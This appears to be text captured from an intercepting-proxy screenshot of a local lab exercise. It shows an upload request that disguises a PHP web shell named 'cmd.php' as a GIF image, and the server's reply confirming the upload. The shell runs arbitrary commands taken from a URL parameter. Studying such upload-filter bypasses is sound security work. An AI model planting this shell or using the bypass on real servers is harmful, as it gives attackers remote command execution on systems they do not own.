 Request
Pretty Raw Hex
\n
8 Content-Type: multipart/form-data;
boundary=---------------------------9796695391152311821751023111
9 Content-Length: 379
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------9796695391152311821751023111
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: image/jpg
24
25 GIF8;
26
27 <?php
28 system($_GET['cmd'])
29 ?>
30
31 -----------------------------9796695391152311821751023111
Response
Pretty Raw Hex Render
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
image/gif
The file has been uploaded here: uploads/cmd.php.